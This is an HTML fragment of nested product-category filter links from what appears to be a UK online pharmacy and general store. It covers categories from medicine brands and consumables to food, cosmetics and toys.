	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
